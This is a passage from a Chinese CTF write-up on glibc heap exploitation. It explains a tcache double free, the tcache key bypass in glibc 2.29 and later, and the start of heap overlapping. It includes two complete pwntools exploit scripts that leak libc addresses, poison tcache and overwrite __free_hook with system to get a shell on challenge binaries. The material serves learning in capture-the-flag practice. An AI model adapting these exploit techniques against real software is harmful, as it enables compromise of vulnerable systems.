
题目的漏洞点在于当你成功通过一关后再选择下一关之后选择退出便会导致double free

gdb调试,我们将断点下在malloc_printerr()函数处,其上层调用函数为_int_free(mstate av, mchunkptr p, int have_lock),那么我们便可以从rsi寄存器处获取到被double free的chunk的地址

其size为0x61



经历了在IDA中苦苦哀嚎无数小时后进行动态调式时观察到对于程序的leave your name功能其会根据输入的长度分配相应大小的堆块
同时观察到该类型堆块不会被释放,而是会每次输入都申请一次
那么我们便可以利用程序的leave your name功能申请任意次数的任意大小的堆块
同时题目所给的libc为可以进行tcache double free的2.27版本
同时在message功能中我们是可以往0x500的大chunk中写入内容的,而在程序退出时该chunk会被释放
那么我们便考虑先泄露libc地址后通过double free构造tcache poisoning进行任意地址写改写__free_hook为system函数后通过message功能创建内容为”/bin/sh”的堆块后退出使得该堆块被释放即可get shell

最后构造exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
from pwn import *context.arch = 'amd64' p = process('./pwn' , env={'LD_PRELOAD' :'./libc.so.6' }) e = ELF('./pwn' ) libc = ELF('./libc.so.6' ) def double_free (): p.recvuntil(b"Please input an level from 1-9:" ) p.sendline(b"1" ) p.recvuntil(b"Please input an order:" ) p.sendline(b"w" ) p.recvuntil(b"Please input an order:" ) p.sendline(b"s" ) p.recvuntil(b"Please input an order:" ) p.sendline(b"a" ) p.recvuntil(b"Please input an order:" ) p.sendline(b"a" ) p.recvuntil(b"Please input an order:" ) p.sendline(b"d" ) p.recvuntil(b"Please input an order:" ) p.sendline(b"s" ) p.recvuntil(b"Please input an order:" ) p.sendline(b"s" ) p.recvuntil(b"Please input an order:" ) p.sendline(b"w" ) p.recvuntil(b"Please input an order:" ) p.sendline(b"d" ) p.recvuntil(b"Please input an order:" ) p.sendline(b"d" ) p.recvuntil(b"Please input an level from 1-9:" ) p.sendline(b"1" ) p.recvuntil(b"Please input an order:" ) p.sendline(b"q" ) p.recvuntil(b"leave your name?" ) p.sendline(b"n" ) p.recvuntil(b"restart?" ) p.sendline(b"y" ) def new (content ): p.sendline(b"q" ) p.recvuntil(b"leave your name?" ) p.sendline(b"y" ) p.recvuntil(b"your name:" ) p.sendline(content) p.recvuntil(b"restart?" ) p.sendline(b"y" ) def leak (): p.sendline(b"q" ) p.recvuntil(b"leave your name?" ) p.sendline(b"n" ) p.recvuntil(b"restart?" ) p.sendline(b"y" ) p.recvuntil(b"Please input an level from 1-9:" ) p.sendline(b"l" ) p.recvuntil(b"message:" ) def exp (): leak() main_arena = u64(p.recvuntil(b"\x7f" )[-6 :].ljust(8 , b"\x00" )) - 96 __malloc_hook = main_arena - 0x10 libc_base = __malloc_hook - libc.sym['__malloc_hook' ] double_free() new(b'' .ljust(0x50 , b'A' )) new(p64(libc_base + libc.sym['__free_hook' ]).ljust(0x50 , b'A' )) new(b'' .ljust(0x50 , b'A' )) new(p64(libc_base + libc.sym['system' ]).ljust(0x50 , b'A' )) p.recvuntil(b"Please input an level from 1-9:" ) p.sendline('1' ) p.recvuntil(b"Please input an order:" ) p.sendline(b"m" ) p.sendline(b"/bin/sh\x00" ) p.recvuntil(b"Please input an order:" ) p.sendline(b"q" ) p.recvuntil(b"leave your name?" ) p.sendline(b"n" ) p.interactive() if __name__ == '__main__' : exp()
运行即可get shell
tcache key bypass(libc 2.29 and up) 前面讲到,自glibc2.29版本起tcache新增了一个key字段,该字段位于chunk的bk字段,值为tcache结构体的地址,若free()检测到chunk->bk == tcache则会遍历tcache对应链表中是否有该chunk
在这种情况下,我们在进行tcache double free之前,还需要清除tcache key ,而不能像fastbin那样靠构造A->B->A的free链绕过,但好处是我们可以通过tcache key直接泄露堆基址
CTF中涉及tcache key的题目中通常都会提供有清除该key的方法,若没有也可以在填满tcache后重新回归fastbin的利用
例题1(清除tcache key):bytectf2020 - final - awd day1 - diary 点击下载-diary
大概是以下几个点:
delete堆块的时候没有置零存在UAF,重新edit可以清除tcache key绕过检测
edit时会输出堆块大小,也就是输出FD,FD指针用来存储堆块大小,可以泄露堆地址和栈基址
由于犯了以chunk的FD指针来判断堆块大小的逻辑错误判断,于是delete后再edit可以进行堆块溢出
修改__free_hook为system以后释放一个内容为”/bin/sh”的块即可get shell
比赛中踩坑的点:
由于FD用于储存堆块大小,利用edit泄露main_arena的时候会破坏BK,需要手动将main_arena + 96输回去
同上,由于输入都是从BK开始,故需要堆溢出改一个chunk的FD为”/bin/sh”
比赛时写的exp如下:(稍微有一丶乱…)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
from pwn import *from LibcSearcher import *context.log_level = 'DEBUG' context.arch = 'amd64' p = process('./diary' ) e = ELF('./diary' ) libc = ELF("/lib/x86_64-linux-gnu/libc-2.31.so" ) one_gadget = 0xe6e73 def cmd (index:int ): p.recvuntil(b'Options' ) p.sendline(str (index).encode()) def new (name, size:int , content ): cmd(1 ) p.recvuntil(b"Name:" ) p.sendline(name) p.recvuntil(b"Size:" ) p.sendline(str (size).encode()) p.recvuntil(b"Content:" ) p.sendline(content) def edit (name, content ): cmd(2 ) p.recvuntil(b"Name:" ) p.sendline(name) p.recvuntil(b"bytes:" ) p.sendline(content) def free (name ): cmd(3 ) p.recvuntil(b"Name:" ) p.sendline(name) def guess (): cmd(4 ) def exp (): new('arttnba1' , 0x10 , '/bin/sh\x00' ) new('arttnba0' , 0x10 , 'arttnba0' ) new('arttnba2' , 0x20 , 'arttnba2' ) new('shell' , 0x30 , 'shell' ) new('sheep' , 0x30 , 'sheep' ) for i in range (5 ): free('arttnba0' ) edit('arttnba0' , '' ) for i in range (5 ): free('shell' ) edit('shell' , '' ) for i in range (5 ): free('arttnba2' ) edit('arttnba2' , '' ) free('arttnba2' ) p.recv() cmd(2 ) p.recvuntil(b"Name:" ) p.sendline('arttnba2' ) p.recvuntil(b"Input" ) heap_addr = int (p.recvuntil('bytes' , drop = True ), 16 ) p.sendline('' ) new('arttnba3' , 0x90 , 'arttnba3' ) for i in range (7 ): free('arttnba3' ) edit('arttnba3' , '' ) free('arttnba3' ) p.recv() cmd(2 ) p.recvuntil(b"Name:" ) p.sendline('arttnba3' ) p.recvuntil(b"Input" ) main_arena = int (p.recvuntil('bytes' , drop = True ), 16 ) - 96 p.sendline(p64(main_arena + 96 )) malloc_hook = main_arena - 0x10 libc_base = malloc_hook - libc.sym['__malloc_hook' ] log.info('libc addr: ' + hex (libc_base)) edit('arttnba0' , b'A' * (0x8 + 0x50 ) + p64(0 ) + p64(0x31 ) + b'A' * 0 + p64(libc_base + libc.sym['__free_hook' ] - 8 ) * 3 ) new('arttnba7' , 0x20 , p64(libc_base + libc.sym['system' ])*2 ) new('freehook' , 0x20 , p64(libc_base + libc.sym['system' ])*2 ) edit('shell' , b'A' * (0x8 + 0x20 + 0x50 ) + p64(0 ) + p64(0x41 ) + b'A' * 0 + b'/bin/sh\x00' * 10 ) free('sheep' ) p.interactive() if __name__ == '__main__' : exp()

例题2(fastbin double free):bytectf2020 - gun 笔者做过的题似乎就只有这一道利用了这个机制…这道题因为同时还利用了setcontext故放到后面再讲
四、堆重叠(Heap Overlapping) 堆块重叠即我们同时拥有两个或以上的下标指向同一个chunk,在这样的情况下便可以手动实现double free、地址泄露等各种利用,十分方便
例题:*CTF2021 - babyheap - Use After Free + tcache poisoning
比较白给的签到题
点击下载-babyheap.zip
惯例的checksec,保护全开(基本上大比赛题目都是默认保护全开的
拖入IDA进行分析
一 览 无 余(不像后面那个符号表扣光的C++ pwn babygame人都给看傻了
